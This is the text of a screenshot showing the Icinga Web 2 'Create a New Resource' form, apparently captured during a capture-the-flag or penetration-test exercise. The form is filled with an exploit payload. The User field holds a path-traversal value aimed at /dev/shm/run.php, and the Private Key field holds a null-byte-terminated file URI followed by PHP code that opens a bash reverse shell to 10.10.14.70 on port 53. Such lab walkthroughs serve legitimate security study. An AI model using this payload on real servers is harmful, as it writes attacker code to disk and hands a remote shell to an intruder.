 General Resources Access Control Backends
New Resource
Create a New Resource
Resource
icingaweb2
ju
ji
n3ym4r
Resources are entities that provide data to Icinga Web 2.
Resource Type * SSH Identity
Resource Name * shell
User * ../../../../../dev/shm/run.php
Private Key * file:///etc/icingaweb2/ssh/ssh-user%00 <?php system("bash
-c 'bash -i >& /dev/tcp/10.10.14.70/53 0>&1'");
Validate Configuration Save Changes
* Required field